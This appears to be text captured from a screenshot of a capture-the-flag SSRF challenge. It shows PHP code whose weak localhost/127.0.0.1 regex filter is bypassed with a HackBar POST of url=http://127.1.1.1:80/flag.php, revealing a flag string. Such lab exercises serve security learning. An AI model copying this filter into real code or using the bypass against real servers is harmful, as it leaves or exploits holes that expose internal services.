 不安全 e8a08c27-78dc-45c3-ae66-481b0dc57bfb.pwnme.vip:20003
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
    if(!preg_match('/localhost|127.0.0.1/',$x['host'])){
        $ch=curl_init($url);
        curl_setopt($ch, CURLOPT_HEADER, 0);
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
        $result=curl_exec($ch);
        curl_close($ch);
        echo ($result);
    }else{
     die('hacker');
    }
}elseif ($x['scheme']== NULL){
    die('');
}else {
    die('oh no hacker');
}
?>
//flag.php
key3{74b87337454200d4d33f80c4663dc5e5}//flag.php
元素 控制台 源代码 网络 内存 应用 性能 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://e8a08c27-78dc-45c3-ae66-481b0dc57bfb.pwnme.vip:20003/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
url=http://127.1.1.1:80/flag.php DNT